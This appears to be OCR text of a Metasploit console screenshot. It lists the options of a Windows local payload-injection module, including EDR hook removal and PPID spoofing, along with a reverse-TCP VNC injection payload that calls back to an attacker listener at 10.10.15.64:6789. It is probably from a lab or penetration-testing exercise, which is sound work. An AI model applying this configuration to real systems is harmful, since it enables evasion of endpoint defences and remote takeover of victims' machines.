 msf6 exploit(windows/local/payload_inject) > options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=New Process
PPID 0 no Process Identifier for PPID spoofing when creating a new process. (0 = no PPID spoofing)
SESSION 1 yes The session to run this module on
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.15.64 yes The listen address (an interface may be specified)
LPORT 6789 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly false no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Windows
Activate Windows